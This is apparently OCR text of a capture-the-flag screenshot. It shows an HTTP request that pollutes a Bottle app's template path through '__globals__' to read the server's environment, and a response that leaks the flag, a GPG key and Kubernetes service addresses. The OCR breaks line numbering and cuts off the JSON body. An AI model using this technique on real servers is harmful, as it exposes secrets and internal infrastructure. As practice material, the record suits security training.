 1 GET /render?path=environ HTTP/1.1
2 Host: 39.106.16.204:30084
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
0 Content-Length: 125
1
2 {
3 "path":"__globals__.bottle.TEMPLATE_PATH",
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 10:01:50 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 646
5 Content-Type: text/html; charset=UTF-8
6
7 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/binHOSTNAME=comp-ez-dash-revenge-67899257536938555zq5f7LANG=C.UTF-8
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305PYTHON_VERSION=3.12.9
PYTHON_SHA256=7220835d9f90b37c006e9842a8dff4580aaca4318674f947302b8d28f3f
81112FLAG=NCTF{82c75f79-43ae-4ee4-9a6e-f7f72b22d97e}
KUBERNETES_SERVICE_HOST=192.168.0.1KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://192.168.0.1:443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1HOME=/root